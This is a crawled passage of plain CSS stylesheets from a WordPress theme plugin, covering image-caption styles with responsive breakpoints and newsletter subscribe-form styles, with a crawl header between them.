	.dt-sc-image-caption.type9:hover .dt-sc-image-content h3 { color: #fff; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-overlay * { color: #fff; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover { background:#ffffff; border-color: rgba(0,0,0,0); color: #333; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { -webkit-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }

	.dt-sc-image-caption.type9.alignright { text-align: right; }
	.dt-sc-image-caption.type9.alignleft { text-align: left; }
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
		
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
	
	}

	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/	
	
	.dt-sc-image-caption .dt-sc-image-title span { color:#000000; }
	
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-content a, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type2:hover .dt-sc-image-title *, .dt-sc-image-caption.type2:hover .dt-sc-image-content h3, .dt-sc-image-caption.type2:hover .dt-sc-image-content p, .dt-sc-image-caption.type2:hover .dt-sc-image-content p, .dt-sc-image-caption.type9:hover .dt-sc-image-content h6 { color:#ffffff; }
	.dt-sc-image-caption .dt-sc-image-title h6 { color:rgba(0, 0, 0, 0.5); }
	
	.dt-sc-image-caption.type4 .dt-sc-button { color:#5b5b5b; }

	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { background:#ffffff; }
	
	.dt-sc-image-caption:hover .dt-sc-image-content a { background:#000000; }
	.dt-sc-image-caption.type2 .dt-sc-image-title:before { background:rgba(0, 0, 0, 0.9); }
	.dt-sc-image-caption.type4 .dt-sc-button { background:#f9f9f9; }
	
	.dt-sc-image-caption.type4 .dt-sc-image-content { border-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption .dt-sc-image-title span { border-bottom-color:#000000; }
	
	
	/*----*****---- << Desktop >> ----*****----*/

	 @media only screen and (min-width:1200px) and (max-width:1440px) {

	 	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper { right: -64px; }

	 	.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 15px; }
	 	.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 15px 0; }

	 	.dt-sc-image-caption.type6 h3 { font-size: 24px; }

	 	.dt-sc-image-caption.type6 .dt-sc-image-content { margin-bottom: 18px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 8px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 0; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title h3 + h6 { margin-bottom: 18px; }
		
	 }
	 
	  /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Image Caption **/

		.dt-sc-image-caption .dt-sc-image-title h3 { font-size: 24px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: 14px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 25px; }

		.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 15px; }
		.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 15px 0; }

		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -32px; }
		
		.dt-sc-image-caption.type5 img { width: 100%; }

		.dt-sc-image-caption.type6 .dt-sc-image-title h3 { margin-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { padding: 0 25px; margin-bottom: 15px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 10px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
		.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 5px; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }	

		
	}
	
	/* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Image Caption **/

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: -12px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 0; }

		.dt-sc-image-caption.type4 { margin-bottom: 30px; }
		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -25px; }

		.dt-sc-image-caption.type3 .dt-sc-image-title h3 { font-size: 24px; }
		.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 10px; }

		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { width: 80%; height: 80%; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span { font-size: 24px; margin: 40px 0 0 0; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { top: 40px; width: 24px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { padding: 0 10px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:after { bottom: -55px; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper span { margin: 0 10px 15px 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper img { width: 40px; }

		.dt-sc-image-caption.type8 { margin-bottom: 75px; }
		.dt-sc-image-caption.type9 { margin-bottom: 25px; }
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content { width: 100%; }

		.dt-sc-image-caption { margin-bottom: 30px; }
		.dt-sc-image-caption.type6 { margin-bottom: 0; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: -5px; }

		.dt-sc-image-caption.type7, .dt-sc-image-caption.type8 { margin: 0 0 50px; }
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; }
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 50px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { position: static; top: auto; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; }		
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content, .dt-sc-image-caption.type7.left-content .dt-sc-image-content { padding: 0; width: 100%; margin: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { width: 100%; }

		.dt-sc-image-caption.type7 > div[class*="dt-sc-image"]:first-child { margin: 0 0 30px; }

		.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before,
		.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before {border-bottom: 15px solid #fff; border-left: 15px solid transparent !important; border-right: 15px solid transparent !important; border-top: 15px solid transparent; bottom: 0; left: 0; margin: 0 auto; right: 0; top: auto; width: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { position: relative; width: 100%; }

		.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper { position: relative; margin: 0 0 30px 0; width: auto; }
		.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content, .dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content { padding-left: 0; padding-right: 0; }

		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {

    	.dt-sc-image-caption .dt-sc-image-title h3 { font-size: 24px; }
    	
    	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: 13px; }

    	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 22px; }

		.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 20px 0; }
		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -30px; }

		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { width: 80%; height: 80%; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span { font-size: 24px; margin: 40px 0 0 0; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { top: 40px; width: 24px; }

		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-bottom: 18px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 8px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 0; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }

	 	.dt-sc-image-caption.type7 .dt-sc-image-content { padding: 0 10px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:after { bottom: -55px; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper span { margin: 0 10px 15px 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper img { width: 40px; }

	}
	 
	 /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type5 h3 { font-size: 16px; padding: 6px 15px 5px; border-radius: 5px; }		
		
		.dt-sc-image-caption.type6 { min-height: 140px; padding-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 15px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 140px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 10px; }
		.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: 0; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-overlay { padding: 20px 15px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css
body_size: 4879
content:
/* Table of Content
==================================================
	1.0 - Newsletter
	2.0 - Default Color
	3.0 - Responsive*/

/*--------------------------------------------------------------
	1.0 - Newsletter
	--------------------------------------------------------------*/
.dt-sc-newsletter-section {
	clear: both;
	float: left;
	margin: 0;
	width: 100%;
	position: relative;
	z-index: 1;
	padding: 30px 0;
}

.dt-sc-newsletter-section h2 {
	float: left;
	width: 32%;
	margin-bottom: 0;
	line-height: 66px;
}

.dt-sc-newsletter-section .dt-sc-subscribe-frm {
	width: 68%;
	float: right;
	position: relative;
	z-index: 1;
}

.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] {
	-webkit-border-radius: 0;
	border: none;
	float: left;
	width: 36%;
	margin: 0 20px 0 0;
	padding: 15px 20px;
}

.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] {
	margin-top: 0;
	padding: 16px 20px;
	text-align: center;
	border-radius: 0;
}

.dt-sc-newsletter-section.type1 h2 {
	padding: 33px 0;
	position: relative;
}

.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm {
	padding: 30px 0;
	position: relative;
}

.dt-sc-newsletter-section.type1 h2:before {
	left: -100%;
}

.dt-sc-newsletter-section.type1 h2:before,
.dt-sc-newsletter-section.type1 h2:after,
.dt-sc-newsletter-section.type1 form:before,
.dt-sc-newsletter-section.type1 form:after {
	content: "";
	height: 100%;
	position: absolute;
	top: 0;
	transform: skewX(-30deg) translateX(-15%);
	-webkit-transform: skewX(-30deg) translateX(-15%);
	-ms-transform: skewX(-30deg) translateX(-15%);
	-moz-transform: skewX(-30deg) translateX(-15%);
	width: 100%;
	z-index: -1;
}

.dt-sc-newsletter-section.type1 h2:before {
	left: -119%;
}

.dt-sc-newsletter-section.type1 h2:after {
	left: -60px;
	margin-left: -5px;
}

.dt-sc-newsletter-section.type1 form:before,
.dt-sc-newsletter-section.type1 form:after {
	background: #000;
}

.dt-sc-newsletter-section.type1 form:before {
	left: 0;
}

.dt-sc-newsletter-section.type1 form:after {
	left: 100%;
	margin-left: -5px;
}

.dt-sc-newsletter-section.type1 .dt_ajax_subscribe_msg {
	position: absolute;
	left: 0;
	bottom: 6px;
}

.dt-sc-newsletter-section.type2 h2 {
	background: none;
}

.dt-sc-newsletter-section.type2 {
	text-align: center;
	padding: 0;
}

.dt-sc-newsletter-section.type2 h2 {
	width: 100%;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm {
	width: 100%;
	clear: both;
	float: left;
	margin: 30px 0 0;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
	float: none;
	display: inline-block;
	width: 31.6%;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {
	background-color: transparent;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
	margin: 0 0 0 2.6%;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {
	padding: 14px 20px 13px;
	text-transform: none;
	border: none;
	border-left: 2px solid transparent;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {
	width: 100%;
	text-transform: none;
	font-style: normal;
	margin: 0 20px 0 0;
	display: inline-block;
	float: left;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
	float: none;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	padding: 14px 80px;
	margin-bottom: 0;
	width: auto;
	margin-left: 0;
}

.dt-sc-newsletter-section.type2 .input-content {
	position: relative;
	float: left;
	display: inline-block;
	width: 35%;
	margin: 0 2% 0 0;
	background-color: rgba(0, 0, 0, 0.05);
	z-index: 2;
}

.dt-sc-dark-bg .dt-sc-newsletter-section.type2 .input-content {
	background-color: rgba(0, 0, 0, 0.5);
}

.dt-sc-newsletter-section.type2 .input-content.last {
	margin-right: 0;
}

.dt-sc-newsletter-section.type2 .input-content.last:before,
.dt-sc-newsletter-section.type2 .input-content.last:after {
	display: none;
}

.dt-sc-newsletter-section.type2 .input-content:before,
.dt-sc-newsletter-section.type2 .input-content:after {
	box-sizing: inherit;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.dt-sc-newsletter-section.type2 .input-content:hover:after {
	-webkit-transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
	transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
}

.dt-sc-newsletter-section.type2 .input-content:hover:before,
.dt-sc-newsletter-section.type2 .input-content:hover:after {
	width: 100%;
	height: 100%;
}

.dt-sc-newsletter-section.type2 .input-content:after {
	bottom: 0;
	right: 0;
}

.dt-sc-newsletter-section.type2 .input-content:before,
.dt-sc-newsletter-section.type2 .input-content:after {
	border: 2px solid transparent;
	width: 0;
	height: 0;
}

.dt-sc-newsletter-section.type2 .input-content:hover:before {
	-webkit-transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
	transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
}

.dt-sc-newsletter-section.type2 .input-content:before {
	top: 0;
	left: 0;
}

.dt-sc-newsletter-section.type2 .input-content:hover:before {
	border-top-color: #000;
	border-right-color: #000;
}

.dt-sc-newsletter-section.type2 .input-content:hover:after {
	border-bottom-color: #000;
	border-left-color: #000;
}

.dt-sc-newsletter-section.type2 .dt_ajax_subscribe_msg {
	position: absolute;
	bottom: -30px;
}

/* Primary */

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
	background: #000;
}

.dt-sc-newsletter-section.type2 .input-content:hover:before,
.dt-sc-newsletter-section.type2 .input-content:focus:before {
	border-right-color: #000;
}

.dt-sc-newsletter-section.type2 .input-content:hover:before,
.dt-sc-newsletter-section.type2 .input-content:focus:before {
	border-top-color: #000;
}

.dt-sc-newsletter-section.type2 .input-content:hover:after,
.dt-sc-newsletter-section.type2 .input-content:focus:after {
	border-left-color: #000;
}

.dt-sc-newsletter-section.type2 .input-content:hover:after,
.dt-sc-newsletter-section.type2 .input-content:focus:after {
	border-bottom-color: #000;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover {
	background: #000;
}

/*--------------------------------*/

.dt-sc-newsletter-section.type3 {
	text-align: center;
	padding: 0;
}

.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm {
	float: none;
	display: inline-block;
	text-align: center;
	padding: 30px 0;
	width: 75%;
	margin: 0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] {
	float: none;
	display: inline-block;
	border-radius: 5px;
}

.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] {
	width: 30%;
	text-transform: none;
}

.dt-sc-newsletter-section.type3>h2,
.dt-sc-newsletter-section.type6>h2 {
	width: 100%;
	text-align: center;
}

.dt-sc-newsletter-section.type3>i,
.dt-sc-newsletter-section.type3>p,
.dt-sc-newsletter-section.type6>i,
.dt-sc-newsletter-section.type6>p {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.dt-sc-newsletter-section.type3 .dt_ajax_subscribe_msg {
	bottom: -30px;
	width: 100%;
	text-align: center;
	position: absolute;
}

.dt-sc-newsletter-section.type4 {
	padding: 0;
}

.dt-sc-newsletter-section.type4 h2,
.dt-sc-newsletter-section.type4 form {
	width: 100%;
}

.dt-sc-newsletter-section.type4 form {
	margin: 25px 0 0;
	text-align: center;
}

.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"] {
	margin-right: 2%;
}

.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
	background: none;
	border: 1px solid;
	width: 49%;
}

.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"]+input[type="email"] {
	margin-right: 0;
}

.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"] {
	letter-spacing: 0.5px;
	margin: 30px 0 0;
	clear: both;
	float: none;
	display: inline-block;
	padding: 15px 20px 16px;
}

.dt-sc-newsletter-section.type4 .dt_ajax_subscribe_msg {
	bottom: -30px;
	width: 100%;
	text-align: center;
	position: absolute;
}

.dt-sc-newsletter-section.type5 {
	width: 50%;
	text-align: center;
	display: inline-block;
	border: 10px solid;
	float: none;
	padding: 35px 60px 50px;
}

.dt-sc-newsletter-section.type5 h2 {
	width: 100%;
}

.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm {
	width: 100%;
	clear: both;
	margin: 20px 0 0;
}

.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] {
	border: 1px solid;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	width: 100%;
	clear: both;
	text-transform: none;
	margin-bottom: 30px;
}

.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] {
	margin-bottom: 5px;
}

.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="submit"] {
	float: none;
	display: inline-block;
	border-radius: 5px;
	width: 100%;
	padding: 17px 20px 17px;
}

.dt-sc-newsletter-section.type5 .dt_ajax_subscribe_msg {
	bottom: 10px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-align: center;
	width: 100%;
}

.dt-sc-newsletter-section.type6 {
	padding: 0;
	text-align: center;
}

.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm {
	width: 100%;
	float: left;
}

.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type='email'],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type='text'] {
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: inline-block;
	float: none;
	font-size: 22px;
	padding: 15px 20px;
	text-transform: none;
	width: 50%;
}

.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type='submit'] {
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: inline-block;
	float: none;
	padding: 20px 35px;
}

.dt-sc-newsletter-section.type6 .dt_ajax_subscribe_msg {
	bottom: -25px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

.dt-sc-newsletter-section.type7 {
	text-align: center;
}

.dt-sc-newsletter-section.type7 i {
	clear: both;
	width: 100%;
	display: inline-block;
}

.dt-sc-newsletter-section.type7 h2 {
	background: none;
	width: 100%;
	margin-bottom: 22px;
	font-size: 50px;
	line-height: normal;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm {
	clear: both;
	width: 40%;
	display: inline-block;
	margin: 35px 0 0;
	padding: 0;
	position: relative;
	float: none;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="text"] {
	padding: 22px 25px 21px;
	width: 100%;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before {
	content: "\e629";
	position: absolute;
	font-family: 'Pe-icon-7-stroke';
	font-size: 25px;
	color: rgba(0, 0, 0, 0.3);
	right: 20px;
	bottom: 17px;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="submit"] {
	position: absolute;
	right: 15px;
	top: 19px;
	background: none;
	width: 21px;
	height: 22px;
	text-indent: -9999px;
}

.dt-sc-newsletter-section.type7 .newsletter-tooltip {
	background: #000;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	margin: 0 0 0 30px;
	padding: 5px 15px 8px;
	position: relative;
	width: 18%;
}

.dt-sc-newsletter-section .newsletter-tooltip {
	top: auto;
}

.dt-sc-newsletter-section.type7 .newsletter-tooltip:before {
	border-bottom: 20px solid transparent;
	border-right: 20px solid #000;
	content: '';
	height: 0;
	left: -19px;
	position: absolute;
	top: 20px;
	width: 0;
}

.dt-sc-newsletter-section.type7 .dt_ajax_subscribe_msg {
	top: 100%;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 {
	float: none;
	margin: 0 auto;
	max-width: 1170px;
	text-align: center;
}


/*--------------------------------------------------------------
	   Newsletter - Mail Only (New)
	--------------------------------------------------------------*/

.error-msg {
	color: red
}

.success-msg {
	color: green
}

.dt-mc-subscribe .dt-subscribe-msg {
	padding: 10px;
	text-align: center;
	width: inherit;
}

.dt-mc-subscribe form {
	display: table;
}

.dt-mc-subscribe.align-center form {
	margin-left: auto;
	margin-right: auto;
}

.dt-mc-subscribe.align-none,
.dt-mc-subscribe.align-none form,
.dt-mc-subscribe.align-left,
.dt-mc-subscribe.align-left form {
	display: inline-block;
}

.dt-mc-subscribe.align-none form,
.dt-mc-subscribe form.align-none>div {
	width: 100%;
}

.dt-mc-subscribe.align-none,
.dt-mc-subscribe.align-none form>div,
.dt-mc-subscribe.align-left,
.dt-mc-subscribe.align-left form>div,
.dt-mc-subscribe.align-center form>div,
.dt-mc-subscribe.align-right form>div {
	float: left;
}

.dt-mc-subscribe.align-right {
	float: right;
}

.dt-mc-subscribe,
.dt-mc-subscribe form,
.dt-mc-subscribe form>div {
	position: relative;
	width: 100%;
	max-width: 500px;
	margin-bottom: 15px;
}

.dt-mc-subscribe,
.dt-mc-subscribe form>div {
	line-height: 0;
}

.dt-mc-subscribe form>div>div {
	display: inline;
	position: relative;
}

.dt-mc-subscribe form>div.email-field-wrap>div {
	float: left;
	height: 100%;
	width: 100%;
}

.dt-mc-subscribe form .email-field-wrap i {
	position: absolute;
	bottom: 0;
	top: 0;
	text-align: center;
	width: 50px;
	z-index: 1;
}

.dt-mc-subscribe form .email-field-wrap i.left {
	left: 0;
}

.dt-mc-subscribe form .email-field-wrap i.right {
	right: 0;
}

.dt-mc-subscribe form .email-field-wrap i:before {
	height: 0;
	line-height: 0;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.dt-mc-subscribe form .email-field-wrap i.left~input[type="email"] {
	padding-left: 60px;
}

.dt-mc-subscribe form .email-field-wrap i.right~input[type="email"] {
	padding-right: 60px;
}

.dt-mc-subscribe form .email-field-wrap input[type="email"],
.dt-mc-subscribe form .btn-wrap {
	height: 100%;
	padding-top: 0;
	padding-bottom: 0;
	margin: 0px;
}

.dt-mc-subscribe form .btn-wrap div {
	display: inline-block;
	height: 100%;
	padding: 0;
}

.dt-mc-subscribe form .btn-wrap i {
	display: inline-block;
	float: left;
	height: 100%;
	margin-left: -45px;
	position: relative;
	text-align: center;
	width: 45px;
}

.dt-mc-subscribe form .btn-wrap i:before {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.dt-mc-subscribe form .btn-wrap i~input[type="submit"] {
	padding-right: 45px;
	position: relative;
	z-index: 1;
}

.dt-mc-subscribe form .btn-wrap input[type="submit"] {
	height: 100%;
	margin-top: 0;
	padding: 0 15px;
}

.dt-mc-subscribe form .btn-wrap.icon-only input[type="submit"] {
	padding-left: 0;
}

.dt-mc-subscribe form .btn-wrap.text-icon i {
	float: right;
}

.dt-mc-subscribe form .btn-wrap.icon-only i {
	margin-left: 0;
	position: absolute;
	left: 0;
	right: 0;
}

.dt-mc-subscribe.inline form>div {
	display: table-cell;
	float: none;
	vertical-align: middle;
}

.dt-mc-subscribe.inline form>div.dt-privacy-wrapper,
.dt-mc-subscribe.inline form>div.clear {
	border-style: none !important;
	border-width: 0px !important;
}

.dt-mc-subscribe.align-none.inline form {
	display: table;
	width: auto;
}

.dt-mc-subscribe.block form .email-field-wrap,
.dt-mc-subscribe.block form .email-field-wrap>div,
.dt-mc-subscribe.block form .btn-wrap {
	width: 100%;
}

.dt-mc-subscribe.block .btn-wrap.center {
	text-align: center;
}

.dt-mc-subscribe.block .btn-wrap.right>div {
	float: right;
}

.dt-mc-subscribe.block .btn-wrap.stretch>div,
.dt-mc-subscribe.block .btn-wrap.stretch>div input[type="submit"] {
	text-align: center;
	width: 100%;
}

.dt-mc-subscribe.block .btn-wrap.stretch>div>i {
	position: absolute;
	right: 0;
}

.dt-mc-subscribe.block .btn-wrap.stretch.text-icon>div input[type="submit"] {
	text-align: left;
}

.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div input[type="submit"] {
	padding: 0;
	position: absolute;
	left: 0;
}

.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div>i {
	left: 0;
	margin: auto;
}

.inline.dt-mc-subscribe .dt-privacy-wrapper {
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
}

/*.dt-mc-subscribe.inline { overflow: hidden; }*/
.dt-mc-subscribe.inline form .email-field-wrap {
	border-right-width: 0 !important;
}

.dt-mc-subscribe.inline form .email-field-wrap:after {
	border-color: inherit;
	border-style: inherit;
	border-width: 1px 1px 1px 0;
	content: "";
	height: auto;
	pointer-events: none;
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	z-index: 1;
}

.dt-mc-subscribe.inline form .email-field-wrap label {
	display: none;
}

.dt-mc-subscribe.inline form .btn-wrap {
	border-left-width: 0 !important;
	border: none;
	padding: 0 15px;
}

.dt-mc-subscribe.inline form .btn-wrap div {
	height: 75%;
}

.dt-mc-subscribe:not(.inline)>form>div.btn-wrap {
	background-color: rgba(0, 0, 0, 0) !important;
